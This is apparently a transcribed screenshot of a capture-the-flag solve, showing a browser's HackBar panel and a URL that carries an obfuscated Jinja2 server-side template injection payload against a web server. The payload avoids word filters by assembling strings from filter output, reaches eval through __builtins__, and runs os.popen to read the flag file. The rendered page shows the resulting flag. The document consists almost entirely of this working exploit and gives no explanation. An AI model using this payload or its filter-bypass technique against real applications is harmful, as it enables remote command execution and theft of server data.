 47.101.57.72:8000/?name={%
不安全 | 47.101.57.72:8000/?name={%%20set%20zero%20=%20(({%20}|select|string|list).pop(38)|int)%20%}{%%20set%20one%20=%20(zero**zero)|int%20%}{%%20...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello, flag{ab489220b7ed68b85281421e664036f1}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={% set zero = (({ }|select|string|list).pop(38)|int) %}{% set one = (zero**zero)|int %}{% set two = (zero-one-one)|abs|int %}{% set four = (two*two)|int %}{% set five = (two*two*two)-
one-one-one %}{% set seven = (zero-one-one-five)|abs %}{% set xhx = (({ }|select|string|list).pop(24)|string) %}{% set space = (({ }|select|string|list).pop(10)|string) %}{% set point =
((app.__doc__|string|list).pop(26)|string) %}{% set yin = ((app.__doc__|string|list).pop(195)|string) %}{% set left = ((app.__doc__|string|list).pop(189)|string) %}{% set right = ((app.__doc__|string|list).pop(200)|string)
%}{% set right = ((app.__doc__|string|list).pop(200)|string) %}{% set c = dict(c=aa)|reverse|first %}{% set bfh=self|string|urlencode|first %}{% set bfhc=bfh~c %}{% set slas = bfhc%((four~seven)|int) %}{% set but =
dict(buil=aa,tins=dd)|join %}{% set imp = dict(imp=aa,ort=dd)|join %}{% set pon = dict(po=aa,pen=dd)|join() %}{% set os = dict(o=aa,s=dd)|join() %}{% set ca = dict(ca=aa,t=dd)|join() %}{% set flg =
dict(fl=aa,ag=dd)|join() %}{% set ev = dict(ev=aa,al=dd)|join() %}{% set red = dict(re=aa,ad=dd)|join()%}{% set bul = xhx*2~but~xhx*2 %}{% set pld =
xhx*2~imp~xhx*2~left~yin~os~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %}{% for f,v in whoami.__init__.__globals__.items() %}{% if f == bul %}{% for a,b in v.items() %}
{% if a == ev %}{{b(pld)}}{% endif %}{% endfor %}{% endif %}{% endfor %}
先知社区